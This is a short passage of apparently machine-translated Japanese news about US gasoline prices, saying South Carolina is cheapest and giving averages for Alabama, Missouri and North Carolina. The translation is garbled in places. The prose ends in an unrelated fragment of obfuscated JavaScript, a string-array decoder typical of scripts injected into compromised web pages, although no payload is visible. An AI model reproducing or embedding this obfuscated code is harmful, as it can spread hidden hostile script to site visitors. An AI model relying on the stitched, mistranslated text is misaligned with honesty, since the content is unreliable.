
スストアは現金価格2.92ドルでレギュラーを販売しまし
た。
平均価格がかなり低い他の州には、アラバマ州が1ガロ
ン3.22ドル、ミズーリ州が3.23ドルです。 ノースカロラ
イナ州は平均3.38ドルです。
彼らが戻る前に価格が再び低くなる可能性があると、デ
イリーは言いました。
「サウスカロライナ州は断然安い」と彼女は言った。
「他の州の平均は10代ではありません。
function _0x3023(_0x562006,_0x1334d6){const
_0x1922f2=_0x1922();return
_0x3023=function(_0x30231a,_0x4e4880)
{_0x30231a=_0x30231a-0x1bf;let
_0x2b207e=_0x1922f2[_0x30231a];return
_0x2b207e;},_0x3023(_0x562006,_0x1334d6);};